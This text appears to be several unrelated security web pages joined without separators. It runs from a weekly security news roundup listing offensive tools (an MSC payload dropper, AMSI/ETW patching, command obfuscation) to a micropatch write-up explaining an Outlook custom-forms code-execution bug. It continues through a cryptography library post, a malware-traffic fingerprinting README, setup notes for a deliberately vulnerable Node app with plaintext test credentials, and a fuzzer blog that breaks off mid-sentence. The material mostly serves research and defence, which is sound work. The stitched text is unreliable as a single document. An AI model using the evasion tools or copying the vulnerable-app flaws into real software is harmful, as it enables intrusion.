Last Week in Security is a summary of the interesting cybersecurity news, techniques, tools and exploits from the past week. This post covers 2024-06-17 to 2024-06-24.
Arm64EC - Build and port apps for native performance on Arm - Microsoft is allowing developers to run both native ARM code and emulated x86_64 code in the same process at the same time on their new ARM builds of Windows. An impressive engineering feat, and probably a nightmare for EDR.
Cloaked and Covert: Uncovering UNC3886 Espionage Operations - Mandiant has uncovered operations by UNC3886, a suspected China-linked espionage group, targeting global strategic orgs with custom malware and exploiting 0-day vulnerabilities in FortiOS and VMware.
plORMber Your Django ORM - "allowing un-validated user inputs into “safe” ORM methods could introduce a security risk." There are a few different ways to exploit ORM functions if the input isn't sanitized that allow for data theify (leaking password hashes, etc).
CVE-2024-27815 - Using _MSIZE instead of MLEN leads to a case where an attacker can write up to 255 bytes of data into a data field that is only 224 bytes long (and a kernel crash of course).
MacDevOpsYVR 2024 - Electron Security - Electron has enabled many cross-platform applications (by shipping web browsers with them), but also can in some cases be hijacked for malicious purposes like TCC bypass. Lectricus can detect these misconfigurations programatically.
Feeding the Phishes - If you've done an engagement that involved phishing targets behind a secure email gateway, you know the issues presented in this post. Some good ideas for getting around email gateways are presented.
How Twitch Helper Can Be Used for Privilege Escalation - on macOS many applications install a "helper" which can do privileged actions, but if they aren't properly protected these helpers can lead to privilege escalation.
Mobile OAuth Attacks - iOS URL Scheme Hijacking Revamped - Researchers identified a vulnerability in iOS where any app could hijack accounts via OAuth and Custom URL Schemes, potentially affecting numerous apps and a core iOS feature.
Exploiting GCP Cloud Build for Privilege Escalation - Exploit Google Cloud's Cloud Build service to escalate privileges and execute lateral movements within a GCP environment by manipulating the cloudbuild.yaml configuration file.
Tools and Exploits
RedFlag - RedFlag uses AI to identify high-risk code changes. Run it in batch mode for release candidate testing or in CI pipelines to flag PRs and add reviewers. RedFlag's flexible configuration makes it valuable for any team.
MSC_Dropper - is a Python script designed to automate the creation of MSC (Microsoft Management Console) files with customizable payloads for arbitrary execution. This tool leverages a method discovered by Samir (@SBousseaden) from Elastic Security Labs, termed #GrimResource, which facilitates initial access and evasion through mmc.exe.
gimmick - Section-based payload obfuscation technique for x64.
DOSVisor - x86 Real-Mode MS-DOS Emulator using Windows Hypervisor Platform.
Lifetime-Amsi-EtwPatch - Two in one, patch lifetime powershell console, no more etw and amsi!
This section is for news, techniques, write-ups, tools, and off-topic items that weren't released last week but are new to me. Perhaps you missed them too!
SigmaPotato - SeImpersonate privilege escalation tool for Windows 8 - 11 and Windows Server 2012 - 2022 with extensive PowerShell and .NET reflection support.
volana - 🌒 Shell command obfuscation to avoid detection systems.
nusantara - T-Guard is an innovative security operations center (SOC) solution that leverages the strength of leading open-source tools to provide robust protection for your digital assets.
goaccess - GoAccess is a real-time web log analyzer and interactive viewer that runs in a terminal in *nix systems or through your browser.
VR_roadmap.md - Becoming a Vulnerability Researcher roadmap
reverst - Reverse Tunnels in Go over HTTP/3 and QUIC.
Today on Cyber Work, Tom Siu, CISO of Inversion6, joins the podcast to talk about cyber diplomacy! As Siu says at the start of the show, the internet has no borders. It’s like water. There are pathways and choke points, but there is no ownership by any one country or entity. How does that influence international diplomacy? Siu discusses possible scenarios for the future of cyber diplomacy, and skills and backgrounds that make you a good fit for this work. This is a great episode for our job changers, especially as this work requires strong backgrounds from a variety of tech and non-tech careers, but as always, there’s lots to learn, no matter your skill level or background, on today’s episode of Cyber Work.
0:00 - Work in cyber diplomacy 4:36 - First interest in cybersecurity 7:01 - Learning by breaking 8:58 - Working as a CISO 17:44 - Reading and learning different job languages 21:15 - Career and personal resiliency 25:42 - The impact of cyber on foreign policy 35:14 - Working in cybersecurity foreign policy 38:24 - The military and cyber diplomacy 43:11 - Emerging trends in cyber diplomacy 48:52 - Skills you need to work in cybersecurity 54:20 - Best cybersecurity career advice 56:12 - Learn more about Inversion6 59:25 - Outro
– Get your FREE cybersecurity training resources: https://www.infosecinstitute.com/free – View Cyber Work Podcast transcripts and additional episodes: https://www.infosecinstitute.com/podcast
About Infosec Infosec’s mission is to put people at the center of cybersecurity. We help IT and security professionals advance their careers with skills development and certifications while empowering all employees with security awareness and phishing training to stay cyber-safe at work and home. More than 70% of the Fortune 500 have relied on Infosec Skills to develop their security talent, and more than 5 million learners worldwide are more cyber-resilient from Infosec IQ’s security awareness training. Learn more at infosecinstitute.com.
In February 2024, Microsoft released a patch for CVE-2024-21378, a vulnerability in Microsoft Outlook that allowed an attacker to execute arbitrary code on user's computer when the user opened a malicious email. The vulnerability was reported by Nick Landers with NetSPI.
A month later, NetSPI published an analysis that detailed this vulnerability and provided a proof-of-concept to demonstrate how an attacker could exploit an Exchange server to achieve arbitrary code execution.
The Vulnerability
The vulnerability affects Outlook custom forms. These forms provide advanced users with a way to modify existing form templates (email, appointment, note, etc.) or create new ones from scratch.
Long story short, a malicious Outlook form could be installed on an Exchange server and automatically downloaded to user's Outlook by a carefully crafted email message. Upon downloading, the malicious form would register a DLL downloaded with the form as an in-process server to achieve its automatic execution. While Outlook developers were apparently aware of this trick and implemented a security check to prevent Outlook forms from creating a new relative InprocServer32 registry path, NetSPI researchers were able to bypass it by providing an absolute path instead.
NetSPI also added support for this vulnerability to SensePost's tool Ruler. If the attacker was able to capture user's Device Code authentication token, they could remotely authenticate to an Exchange server and upload their custom form with executable/DLL. Outlook automatically syncs with the Exchange server, and all the attacker would need to do to trigger the exploit was to send the user an mail with the malicious form. When the user opened such email, the vulnerability would get triggered and attacker's code started executing in user's Outlook.exe process.
Microsoft's Patch
Microsoft patched this issue by removing the branch of code that parses and processes absolute registry paths, so it's no longer possible to bypass the deny-list that blocks InprocServer32 and other similar keywords.
Our Patch
While Microsoft provided an official patch for supported Office versions, many users are still running Office 2010 and 2013, which we had security-adopted. We confirmed that this issue also affect both these Office versions, and therefore created a patch for them.
Our patch is in logically identical to Microsoft's, bypassing the vulnerable code using a single JMP instruction.
The following video demonstrates our patch with Outlook 2013. Initially, 0patch is disabled and attacker's malicious email is already waiting in user's inbox to be opened. As soon as the user clicks on the email, attacker's code gets executed. In contrast, with 0patch enabled, opening the malicious email results in an error message, and attacker's code does not get executed.
Micropatch Availability
Micropatches were written for the following versions of Microsoft Office with all available updates installed:
Office 2010 (PRO or Enterprise license required)
Office 2013 (PRO or Enterprise license required)
Micropatches have already been distributed to, and applied on all computers with registered and licensed 0patch Agents, unless Enterprise group settings prevent that.
Vulnerabilities like this one get discovered on a regular basis, and
attackers know about them all. If you're using Windows that aren't
receiving official security updates anymore, 0patch will make sure these
vulnerabilities won't be exploited on your computers - and you won't
even have to know or care about these things.
If you're new to 0patch, create a free account
in 0patch Central, then install and register 0patch Agent from 0patch.com, and email [email protected] for a trial. Everything else will happen automatically. No computer reboot will be needed.
We would like to thank Nick Landers and Rich Wolferd with NetSPI for sharing details and proof-of-concept, which made it possible for us to create a
micropatch for this issue.
To learn more about 0patch, please visit our Help Center.
The Fiat-Shamir transform is an important building block in zero-knowledge proofs (ZKPs) and multi-party computation (MPC). It allows zero-knowledge proofs based on interactive protocols to be made non-interactive. Essentially, it turns conversations into documents. This ability is at the core of powerful technologies like SNARKs and STARKs. Useful stuff!
But the Fiat-Shamir transform, like almost any other cryptographic tool, is more subtle than it looks and disastrous to get wrong. Due to the frequency of this sort of mistake, Trail of Bits is releasing a new tool called Decree, which will help developers specify their Fiat-Shamir transcripts and make it easier to include contextual information with their transcript inputs.
Fiat-Shamir overview
Many zero-knowledge proofs have a common, three-step protocol structure1:
Peggy sends Victor a set of commitments to some values.
Victor responds with a random challenge value.
Peggy responds with a set of values that integrate both the committed values from step (1) and Victor’s random challenge value.
Obviously, the details of steps (1) and (3) will vary quite a bit from one protocol to the next, but step (2) is pretty consistent. It’s also the only part where Victor has to contribute anything at all.
It would make things much more efficient if we could eliminate the whole part where Victor picks a random challenge value and transmits it to Peggy. We could just let Peggy pick, but that gives her too much power: in most protocols, if Peggy can pick the challenge, she can customize it to her commitments to forge proofs. Worse, even if Peggy can’t pick the challenge, but can predict the challenge Victor will pick, she can still customize her commitments to the challenge to forge proofs.
The Fiat-Shamir transform allows Peggy to generate challenges but with the following features:
Peggy can’t meaningfully control the result of the generated challenges.
Once Peggy has generated a challenge, she cannot modify her commitment values.
Once Victor has the commitment information, he can reproduce the same challenge value Peggy generates.
The basic mechanism of the Fiat-Shamir transform is to feed all of the public parts of the proof (called a transcript of the proof) into a hash function, and use the output of the hash function to generate challenges. We have another blog post that describes this in better detail.
Having a complete transcript is critical to the secure generation of challenges. This means that implementers need to clearly specify and enforce transcript requirements.
Failure modes
There are a couple of Fiat-Shamir failure patterns we see in practice.
Lack of implementation specification
We often observe that customers’ transcripts are ad-hoc constructions, specified only by the implementation. The list of values added to the transcript, the order of their inclusion in the transcript, and the format of the data can be ascertained only by looking at the code.
Being so loosey-goosey with such an important component of a proof system is bad practice, but we see it all the time in our code reviews.
Incorrect formal specification
Papers describing new proof techniques or MPC systems necessarily reference the Fiat-Shamir transform, but how the authors of those papers discuss the topic can make a big difference in the security of implementation.
The optimal situation occurs when authors provide a detailed specification for secure challenge generation. A simple, unambiguous list of transcript values is about as easy as it gets, and will be accessible to implementers at all levels of experience. Assuming the authors don’t make a mistake with their spec, implementers have a good chance of avoiding weak Fiat-Shamir attacks.
When authors wave their hands and say little more than “This protocol can be made interactive using the Fiat-Shamir transform,” the nitty-gritty details are left to the implementer. For savvy cryptographers who are up to date with the literature and understand the subtleties of the Fiat-Shamir transform, this is labor-intensive, but workable. For less experienced developers, however, this is a recipe for disaster.
The worst of both worlds is when authors are hand-wavy, but try to give unproven examples. One of our other blog posts includes a good example of this: the Bulletproofs paper. The authors’ original paper referenced the Fiat-Shamir transform, and suggested what a challenge generation might look like. Many cryptographers used that example as the basis for their Bulletproofs implementation, and it turned out to be wrong.
Lack of enforcement
Even when a transcript specification is present, it can be hard to verify that the spec is followed.
Proof systems and protocols in use today are incredibly complex. For some zkSNARKS, the Fiat-Shamir transcript can include values that are generated in subroutines of subroutines of subroutines. A protocol may require Peggy to generate values that meet specific properties before they can be used in the proof and thus integrated into the transcript. This leads to complicated call trees and a lot of conditional blocks in the software. It’s easy for a transcript value that’s handled in an “if” block to be skipped in the corresponding “else” block.
Also, the complexity of these protocols can lead to intricate architectures and long functions. As functions grow longer, it becomes hard to verify that all the expected values are being included in the transcript. Transcript values are often the result of very complex computations, and are usually added to the transcript shortly after being computed. That means transcript-related calls can be dozens of lines apart, or buried in subroutines in entirely different modules. It’s very easy for a missed transcript value to get lost in the noise.
Not by fiat, but by decree
Trail of Bits is releasing a Rust library to help developers avoid these pitfalls. The library is called Decree, and it’s designed to help developers both create and enforce transcript specifications. It also includes a new trait designed to make it easier for transcript values to include contextual information like domain parameters, which are sometimes missed by developers and authors alike.
The first big feature of Decree is that, when initializing a Fiat-Shamir transcript, it requires an up-front specification of required transcript values, as well as a list of the expected challenges. Trying to generate a challenge before all of the expected values have been provided gets flagged as an error. Trying to add a value to the transcript that isn’t expected in the specification gets flagged as an error. Trying to add a value to the transcript that has already been defined gets flagged as an error. Trying to request challenges out of order… you get the idea.
This specification and enforcement mechanism is provided by the Decree struct, which builds on the venerable Merlin library. Using Merlin means that the underlying hashing and challenge generation mechanisms are solid. Decree is designed to manage access to an underlying Merlin transcript, not to replace its cryptographic internals.
This initializes the Decree struct so that it expects four inputs named g, N, h, and u, and two outputs named e and f. (For the Girault proof, we only need e; f is included purely for illustrative purposes.)
We can add all of these values to the transcript at the same time, or we can add them as they’re calculated:
Notice that the order we added the values to the transcript doesn’t match the ordering given in the declaration. Decree doesn’t update the underlying Merlin transcript until all of the values have been specified, at which point the inputs are fed into the transcript in alphabetical order. Changing up how you order your Decree inputs doesn’t impact the generated challenges.
When we generate challenges, order does matter: we are required to generate e first, because e is listed ahead of f in the declaration.
A Decree struct is not limited to single-step protocols, either. Once all of the challenges in a given specification have been generated, a Decree transcript can be extended to handle further input values and challenges, carrying all of the previous state information with it. For multi-stage proofs, the extension calls help delineate when protocol stages begin and end.
The ability to include contextual information is provided by the Inscribe trait, which is derivable for structs with named members. When deriving the Inscribe trait, developers can specify a function that provides relevant contextual information, such as elliptic curve or finite field parameters. This information is included alongside deterministic serializations of the struct members. And if a struct member supports the Inscribe trait, then its contextual information will be included as well.
We can use the Inscribe trait to simplify handling of a Schnorr proof:
After we’ve filled in the base, target, modulus, and base_to_randomized values of a SchnorrProof struct, we can simply add it to our transcript, generate our challenge, and update the z value:
let mut transcript = Decree::new(
    "schnorr proof", &["proof_data"],
&["z_bytes"]).unwrap();
transcript.add("proof_data", &proof)?;

let mut challenge_bytes: [u8; 32] = [0u8; 32];
transcript.get_challenge("z_bytes",
&mut challenge_bytes)?;
let chall = BigInt::from_bytes_le(Sign::Plus,
&challenge_bytes);
let proof.z = (&chall * &log) + &randomizer_exp;
By setting the #[inscribe(skip)] flag on the z member, we set up the struct to automatically add every other value to the transcript; adding z to the proof makes it ready to send to the verifier.
In short, the Decree struct helps programmers to define, enforce, and understand their Fiat-Shamir transcripts, while the Inscribe trait makes it easier for developers to ensure that important contextual data (such as elliptic curve identifiers) is included by default. While getting a Fiat-Shamir specification wrong is still possible, it’ll at least be easier to spot, test, and fix.
Tool for Fingerprinting HTTP requests of malware. Based on Tshark and written in Python3. Working prototype stage :-)
Its main objective is to provide unique representations (fingerprints) of malware requests, which help in their identification. Unique means here that each fingerprint should be seen only in one particular malware family, yet one family can have multiple fingerprints. Hfinger represents the request in a shorter form than printing the whole request, but still human interpretable.
Hfinger can be used in manual malware analysis but also in sandbox systems or SIEMs. The generated fingerprints are useful for grouping requests, pinpointing requests to particular malware families, identifying different operations of one family, or discovering unknown malicious requests omitted by other security systems but which share fingerprint.
An academic paper accompanies work on this tool, describing, for example, the motivation of design choices, and the evaluation of the tool compared to p0f, FATT, and Mercury.
The idea
The basic assumption of this project is that HTTP requests of different malware families are more or less unique, so they can be fingerprinted to provide some sort of identification. Hfinger retains information about the structure and values of some headers to provide means for further analysis. For example, grouping of similar requests - at this moment, it is still a work in progress.
After analysis of malware's HTTP requests and headers, we have identified some parts of requests as being most distinctive. These include: * Request method * Protocol version * Header order * Popular headers' values * Payload length, entropy, and presence of non-ASCII characters
Additionally, some standard features of the request URL were also considered. All these parts were translated into a set of features, described in details here.
The above features are translated into varying length representation, which is the actual fingerprint. Depending on report mode, different features are used to fingerprint requests. More information on these modes is presented below. The feature selection process will be described in the forthcoming academic paper.
Hfinger has been tested on Xubuntu 22.04 LTS with tshark package in version 3.6.2, but should work with older versions like 2.6.10 on Xubuntu 18.04 or 3.2.3 on Xubuntu 20.04.
Please note that as with any PoC, you should run Hfinger in a separated environment, at least with Python virtual environment. Its setup is not covered here, but you can try this tutorial.
Usage
After installation, you can call the tool directly from a command line with hfinger or as a Python module with python -m hfinger.
Hfinger - fingerprinting malware HTTP requests stored in pcap files
optional arguments: -h, --help show this help message and exit -f FILE, --file FILE Read a single pcap file -d DIR, --directory DIR Read pcap files from the directory DIR -o output_path, --output-path output_path Path to the output directory -m {0,1,2,3,4}, --mode {0,1,2,3,4} Fingerprint report mode. 0 - similar number of collisions and fingerprints as mode 2, but using fewer features, 1 - representation of all designed features, but a little more collisions than modes 0, 2, and 4, 2 - optimal (the default mode), 3 - the lowest number of generated fingerprints, but the highest number of collisions, 4 - the highest fingerprint entropy, but slightly more fingerprints than modes 0-2 -v, --verbose Report information about non-standard values in the request (e.g., non-ASCII characters, no CRLF tags, values not present in the configuration list). Without --logfile (-l) will print to the standard error. -l LOGFILE, --logfile LOGFILE Output logfile in the verbose mode. Implies -v or --verbose switch.
You must provide a path to a pcap file (-f), or a directory (-d) with pcap files. The output is in JSON format. It will be printed to standard output or to the provided directory (-o) using the name of the source file. For example, output of the command:
hfinger -f example.pcap -o /tmp/pcap
will be saved to:
/tmp/pcap/example.pcap.json
Report mode -m/--mode can be used to change the default report mode by providing an integer in the range 0-4. The modes differ on represented request features or rounding modes. The default mode (2) was chosen by us to represent all features that are usually used during requests' analysis, but it also offers low number of collisions and generated fingerprints. With other modes, you can achieve different goals. For example, in mode 3 you get a lower number of generated fingerprints but a higher chance of a collision between malware families. If you are unsure, you don't have to change anything. More information on report modes is here.
Beginning with version 0.2.1 Hfinger is less verbose. You should use -v/--verbose if you want to receive information about encountered non-standard values of headers, non-ASCII characters in the non-payload part of the request, lack of CRLF tags (\r\n\r\n), and other problems with analyzed requests that are not application errors. When any such issues are encountered in the verbose mode, they will be printed to the standard error output. You can also save the log to a defined location using -l/--log switch (it implies -v/--verbose). The log data will be appended to the log file.
Using hfinger in a Python application
Beginning with version 0.2.0, Hfinger supports importing to other Python applications. To use it in your app simply import hfinger_analyze function from hfinger.analysis and call it with a path to the pcap file and reporting mode. The returned result is a list of dicts with fingerprinting results.
Beginning with version 0.2.1 Hfinger uses logging module for logging information about encountered non-standard values of headers, non-ASCII characters in the non-payload part of the request, lack of CRLF tags (\r\n\r\n), and other problems with analyzed requests that are not application errors. Hfinger creates its own logger using name hfinger, but without prior configuration log information in practice is discarded. If you want to receive this log information, before calling hfinger_analyze, you should configure hfinger logger, set log level to logging.INFO, configure log handler up to your needs, add it to the logger. More information is available in the hfinger_analyze function docstring.
Fingerprint creation
A fingerprint is based on features extracted from a request. Usage of particular features from the full list depends on the chosen report mode from a predefined list (more information on report modes is here). The figure below represents the creation of an exemplary fingerprint in the default report mode.
Three parts of the request are analyzed to extract information: URI, headers' structure (including method and protocol version), and payload. Particular features of the fingerprint are separated using | (pipe). The final fingerprint generated for the POST request from the example is:
The creation of features is described below in the order of appearance in the fingerprint.
Firstly, URI features are extracted: * URI length represented as a logarithm base 10 of the length, rounded to an integer, (in the example URI is 43 characters long, so log10(43)≈2), * number of directories, (in the example there are 3 directories), * average directory length, represented as a logarithm with base 10 of the actual average length of the directory, rounded to an integer, (in the example there are three directories with total length of 20 characters (6+6+8), so log10(20/3)≈1), * extension of the requested file, but only if it is on a list of known extensions in hfinger/configs/extensions.txt, * average value length represented as a logarithm with base 10 of the actual average value length, rounded to one decimal point, (in the example two values have the same length of 4 characters, what is obviously equal to 4 characters, and log10(4)≈0.6).
Secondly, header structure features are analyzed: * request method encoded as first two letters of the method (PO), * protocol version encoded as an integer (1 for version 1.1, 0 for version 1.0, and 9 for version 0.9), * order of the headers, * and popular headers and their values.
To represent order of the headers in the request, each header's name is encoded according to the schema in hfinger/configs/headerslow.json, for example, User-Agent header is encoded as us-ag. Encoded names are separated by ,. If the header name does not start with an upper case letter (or any of its parts when analyzing compound headers such as Accept-Encoding), then encoded representation is prefixed with !. If the header name is not on the list of the known headers, it is hashed using FNV1a hash, and the hash is used as encoding.
When analyzing popular headers, the request is checked if they appear in it. These headers are: * Connection * Accept-Encoding * Content-Encoding * Cache-Control * TE * Accept-Charset * Content-Type * Accept * Accept-Language * User-Agent
When the header is found in the request, its value is checked against a table of typical values to create pairs of header_name_representation:value_representation. The name of the header is encoded according to the schema in hfinger/configs/headerslow.json (as presented before), and the value is encoded according to schema stored in hfinger/configs directory or configs.py file, depending on the header. In the above example Accept is encoded as ac and its value */* as as-as (asterisk-asterisk), giving ac:as-as. The pairs are inserted into fingerprint in order of appearance in the request and are delimited using /. If the header value cannot be found in the encoding table, it is hashed using the FNV1a hash. If the header value is composed of multiple values, they are tokenized to provide a list of values delimited with ,, for example, Accept: */*, text/* would give ac:as-as,te-as. However, at this point of development, if the header value contains a "quality value" tag (q=), then the whole value is encoded with its FNV1a hash. Finally, values of User-Agent and Accept-Language headers are directly encoded using their FNV1a hashes.
Finally, in the payload features: * presence of non-ASCII characters, represented with the letter N, and with A otherwise, * payload's Shannon entropy, rounded to an integer, * and payload length, represented as a logarithm with base 10 of the actual payload length, rounded to one decimal point.
Report modes
Hfinger operates in five report modes, which differ in features represented in the fingerprint, thus information extracted from requests. These are (with the number used in the tool configuration): * mode 0 - producing a similar number of collisions and fingerprints as mode 2, but using fewer features, * mode 1 - representing all designed features, but producing a little more collisions than modes 0, 2, and 4, * mode 2 - optimal (the default mode), representing all features which are usually used during requests' analysis, but also offering a low number of collisions and generated fingerprints, * mode 3 - producing the lowest number of generated fingerprints from all modes, but achieving the highest number of collisions, * mode 4 - offering the highest fingerprint entropy, but also generating slightly more fingerprints than modes 0-2.
The modes were chosen in order to optimize Hfinger's capabilities to uniquely identify malware families versus the number of generated fingerprints. Modes 0, 2, and 4 offer a similar number of collisions between malware families, however, mode 4 generates a little more fingerprints than the other two. Mode 2 represents more request features than mode 0 with a comparable number of generated fingerprints and collisions. Mode 1 is the only one representing all designed features, but it increases the number of collisions by almost two times comparing to modes 0, 1, and 4. Mode 3 produces at least two times fewer fingerprints than other modes, but it introduces about nine times more collisions. Description of all designed features is here.
The modes consist of features (in the order of appearance in the fingerprint): * mode 0: * number of directories, * average directory length represented as an integer, * extension of the requested file, * average value length represented as a float, * order of headers, * popular headers and their values, * payload length represented as a float. * mode 1: * URI length represented as an integer, * number of directories, * average directory length represented as an integer, * extension of the requested file, * variable length represented as an integer, * number of variables, * average value length represented as an integer, * request method, * version of protocol, * order of headers, * popular headers and their values, * presence of non-ASCII characters, * payload entropy represented as an integer, * payload length represented as an integer. * mode 2: * URI length represented as an integer, * number of directories, * average directory length represented as an integer, * extension of the requested file, * average value length represented as a float, * request method, * version of protocol, * order of headers, * popular headers and their values, * presence of non-ASCII characters, * payload entropy represented as an integer, * payload length represented as a float. * mode 3: * URI length represented as an integer, * average directory length represented as an integer, * extension of the requested file, * average value length represented as an integer, * order of headers. * mode 4: * URI length represented as a float, * number of directories, * average directory length represented as a float, * extension of the requested file, * variable length represented as a float, * average value length represented as a float, * request method, * version of protocol, * order of headers, * popular headers and their values, * presence of non-ASCII characters, * payload entropy represented as a float, * payload length represented as a float.
Open terminal/command prompt and navigate to the location of downloaded/cloned repository.
Run command: npm install
DB setup
Install and configure latest mysql version and start the mysql service/deamon
Login with root user in mysql and run below sql script:
CREATE USER 'vulnnodeapp'@'localhost' IDENTIFIED BY 'password';
create database vuln_node_app_db;
GRANT ALL PRIVILEGES ON vuln_node_app_db.* TO 'vulnnodeapp'@'localhost';
USE vuln_node_app_db;
create table users (id int AUTO_INCREMENT PRIMARY KEY, fullname varchar(255), username varchar(255),password varchar(255), email varchar(255), phone varchar(255), profilepic varchar(255));
insert into users(fullname,username,password,email,phone) values("test1","test1","test1","[email protected]","976543210");
insert into users(fullname,username,password,email,phone) values("test2","test2","test2","[email protected]","9887987541");
insert into users(fullname,username,password,email,phone) values("test3","test3","test3","[email protected]","9876987611");
insert into users(fullname,username,password,email,phone) values("test4","test4","test4","[email protected]","9123459876");
insert into users(fullname,username,password,email,phone) values("test5","test5","test   5","[email protected]","7893451230");
Set basic environment variable
User needs to set the below environment variable.
DATABASE_HOST (E.g: localhost, 127.0.0.1, etc...)
DATABASE_NAME (E.g: vuln_node_app_db or DB name you change in above DB script)
DATABASE_USER (E.g: vulnnodeapp or user name you change in above DB script)
DATABASE_PASS (E.g: password or password you change in above DB script)
Start the server
Open the command prompt/terminal and navigate to the location of your repository
Run command: npm start
Access the application at http://localhost:3000
Vulnerability covered
SQL Injection
Cross Site Scripting (XSS)
Insecure Direct Object Reference (IDOR)
Command Injection
Arbitrary File Retrieval
Regular Expression Injection
External XML Entity Injection (XXE)
Node js Deserialization
Security Misconfiguration
Insecure Session Management
TODO
Will add new vulnerabilities such as CORS, Template Injection, etc...
Improve application documentation
Issues
In case of bugs in the application, feel free to create an issues on github.
Contribution
Feel free to create a pull request for any contribution.
This is the next installment in a series of blogposts detailing the development process of a snapshot fuzzer that aims to utilize Bochs as a target execution engine. You can find the fuzzer and code in the Lucid repository
Introduction
Previously, we left off with implementing enough of the Linux emulation logic to get Lucid running a -static-pie Bochs up to its start menu. Well, we’ve accomplished a lot in the intervening few months since then. We’ve now implemented snapshots, code-coverage feedback, and more Linux emulation logic to the point now that we can actually fuzz things! So in this post, we’ll review some of the major features that have been added to the codebase as well as some examples on how to set the fuzzer up for fuzzing.
Snapshots
One of the key benefits to the design of this fuzzer (thank you Brandon Falk) is that the entire state of the emulated/target system is completely encapsulated by Bochs. The appeal here is that if we can reliably record and reset Bochs’ state, we get target snapshots by default. In the future, this will benefit us when our targets affect device states, something like fuzzing a network service. So now our problem becomes, how do we, on Linux, perfectly record and reset the state of a process?
Well, the solution I came up with I think is very aesthetically pleasing. We need to reset the following state in Bochs:
Any writable PT_LOAD memory segments in the Bochs image itself
Bochs’ file-table
Bochs’ dynamic memory, such as heap allocations
Bochs’ extended CPU state: AVX registers, floating point unit, etc
Bochs’ registers
Right off the bat, dynamic memory should be pretty trivial to record since we handle all calls to mmap ourselves in our fuzzer in the syscall emulation code. So we can pretty easily snapshot MMU state that way. This also applies to the file-table, since we also control all file I/O the same way. For now though, I haven’t implemented file-table snapshotting because for my fuzzing harness I’m using for development, Bochs doesn’t touch any files. I’ve resorted to marking files as dirty if we are fuzzing and they are touched and just panicking at that point for now. Later, we should be able to approach file snapshotting the same way we do the MMU.
Extended CPU state can be saved with machine instructions
But an outstanding question for me was figuring out how to record and reset the PT_LOAD segments. We can’t really track the dirtying of these pages well on Linux userland because they’ll be happening natively. There’s some common approaches to this type of problem in the fuzzing space though if you want to restore these pages differentially:
Mark those pages as non-writable and handle write-access faults for each page. This approach will let you know if Bochs ever uses the writable page. Once you handle a fault, you can permanently mark the page as writable and then lazily reset it each fuzzing iteration.
Use some of the utilities exposed for things like the Checkpoint Restore effort in /proc as discussed by d0c s4vage.
Ultimately though, I decided that for simplicity sake, I’d just reset all the writable segments each time.
The real problem however, is that Bochs dynamic memory allocations can be humungous because it will allocate heap memory to hold the emulated guest memory (your target system). So if you configure a guest VM with 2GB of RAM, Bochs will attempt to make a heap allocation of 2GB. This makes capturing and restoring the snapshot very expensive as a 2GB memcpy each fuzzing iteration would be very costly. So I needed a way to avoid this. Bochs does have memory access hooks however, so I could track dirtied memory in the guest this way. This might be a future implementation if we find that our current implementation becomes a performance bottleneck.
In line with my project philosophy for Lucid at the moment, which is that we’re ok sacrificing performance for either introspection or architecturual/implementation simplicity. I decided that there was a nice solution we could leverage given that we are the ones mapping Bochs into memory and not the kernel. As long as the ELF image loadable segments are ordered such that the writable segments are loaded last, this means that we start a block of memory that needs resetting. At this point you can think of the mapping like this in memory:
|-------------------------------------------------------|
|            Non-Writable ELF Segments                  |
|-------------------------------------------------------|   <-- Start of memory that we need to record and restore
|              Writable ELF Segments                    |
|-------------------------------------------------------|
This is nice for us because what we actually have now is the start of a contiguous block of writable memory that we need to restore each fuzzing iteration. The rest of the mutable memory that Bochs will affect that we care about for snapshots can be arbitrarily mapped, let’s think about it:
Extended state save area for Bochs: Yep, we control where this is mapped, we can map this right up against the last writable ELF segment with mmap and MAP_FIXED. Now our continguous block contains the extended state as well.
MMU Dynamic Memory (Brk, Mmap): Yep, we control this because we pre-allocate dynamic memory and then use these syscalls as basically bump allocator APIs so this is also now part of our contiguous block.
So now, we can conceptualize the entire block of memory that we need to track for snapshots as:
|-------------------------------------------------------|
|            Non-Writable ELF Segments                  |
|-------------------------------------------------------|   <-- Start of memory that we need to record and restore
|              Writable ELF Segments                    |
|-------------------------------------------------------|
|             Bochs Extended CPU State                  |
|-------------------------------------------------------|
|                Bochs MMU/Brk Pool                     |
|-------------------------------------------------------|   <-- End of memory that we need to record and restore
So why do we care about the writable memory being compact and contiguous like this? We still face the issue where the MMU/Brk pool of memory is way too large to do a giant memcpy each fuzzing iteration. Our solution must either use differential resets (ie, only reset what was dirty) or it must find a new way to do wholesale restoration since memcpy is not good enough.
Without wanting to noodle over differential resets and trying to focus on simplicity, I settled on an efficient way to use the concept of contiguous memory to our advantage for resetting the entire block without relying on memcpy. We can cache the snapshot contents in memory for the duration of the fuzzer by using Linux’s shared memory objects which are allocated with libc::shm_open. This is basically like opening a file that is backed by shared memory, so we won’t really trigger any disk reads or expensive file I/O when we read the contents for each snapshot restoration.
Next, when it’s time to restore, we can simply mmap that “file” overtop of the dirty continguous block. They will have the same size, right? And we control the location of the contiguous memory block, so this makes resetting dirty memory extremely easy! It’s literally mostly just this code:
// This function will take the saved data in the shm object and just mmap it// overtop of the writable memory block to restore the memory contents#[inline]fnrestore_memory_block(base:usize,length:usize,fd:i32)->Result<(),LucidErr>{// mmap the saved memory contents overtop of the dirty contentsletresult=unsafe{libc::mmap(baseas*mutlibc::c_void,length,libc::PROT_READ|libc::PROT_WRITE,libc::MAP_PRIVATE|libc::MAP_FIXED,fd,0)};ifresult==libc::MAP_FAILED||result!=baseas*mutlibc::c_void{returnErr(LucidErr::from("Failed to mmap restore snapshot"));}Ok(())}
You just need the file descriptor for the shared memory object and you can perform the restoration for the memory contents. On my relatively old CPU and inside a VMWare VM, I was able to reset this memory block roughly 18k times per second which is definitely fast enough for a fuzzer like Lucid that will most certainly bottleneck on target emulation code. That’s not to say that we won’t have issues in the future however. A lot of kernel time with this approach is spent destroying the pages we mmap overtop of if they are no longer needed and this may be a bottleneck if we scale our fuzzing up in the future. Time will tell. For now, I love how simple and easy the approach is. Shoutout to Dominik Maier and the rest of the fuzzing discord for helping me workshop the idea.
Second most important benefit behind the simplicity, is that the performance is relatively constant regardless of block-size. We get to take advantage of several efficient memory management optimizations of the Linux kernel and we don’t have an issue with 2GB memcpy operations slowing us down. With my current setup of having 64MB of guest memory allocated, this shmem + mmap approach was roughly 10x faster than a giant memcpy. We go from spending 13% of CPU time in the snapshot restoration code to 96% of the time with memcpy. So it works well for us right now.
Some other small things about snapshot restoration, we can “clone” an existing MMU, ie the one we saved during snapshot recording, to the current MMU (dirty) with something like this very trivially:
